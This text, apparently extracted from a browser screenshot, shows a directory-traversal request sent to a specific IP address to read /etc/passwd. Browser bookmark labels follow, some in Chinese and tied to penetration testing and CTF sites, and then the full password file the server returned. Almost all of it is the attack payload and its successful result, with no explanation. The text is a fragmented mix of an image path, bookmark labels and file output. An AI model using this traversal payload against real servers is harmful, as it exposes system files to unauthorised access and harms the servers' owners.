 18.162.92.125/front//\..\..\..\..\..\..\..\..\..\\..\..\..\..\..\..\..\..\..\/etc/passwd
2
CSDN
译 百度翻译-200种语言...
渗透
各种编码加密解密
fofa
野生CTFer俱乐部 · Te...
激活教程
CTF资源库|CTF工具下...
源码_网站源码_源码...
Websh
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin